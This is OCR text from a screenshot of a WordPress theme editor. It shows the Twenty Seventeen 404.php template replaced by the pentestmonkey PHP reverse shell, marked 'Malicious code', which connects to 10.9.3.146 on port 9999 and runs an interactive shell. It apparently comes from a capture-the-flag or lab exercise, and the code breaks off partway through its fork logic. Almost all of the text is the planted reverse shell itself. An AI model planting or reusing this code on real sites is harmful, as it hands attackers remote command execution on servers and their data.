 Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edi
Selected file content:
1 <?php
2
3 # Malicious code
4
5 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
6 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
7
8 set_time_limit (0);
9 $VERSION = "1.0";
10 $ip = '10.9.3.146';
11 $port = 9999;
12 $chunk_size = 1400;
13 $write_a = null;
14 $error_a = null;
15 $shell = 'uname -a; w; id; sh -i';
16 $daemon = 0;
17 $debug = 0;
18
19 if (function_exists('pcntl_fork')) {
20     $pid = pcntl_fork();
21
22     if ($pid == -1) {
23         printit("ERROR: Can't fork");
24         exit(1);
25     }
26
27     if ($pid) {
Documentation: Function Name... Look Up
Update File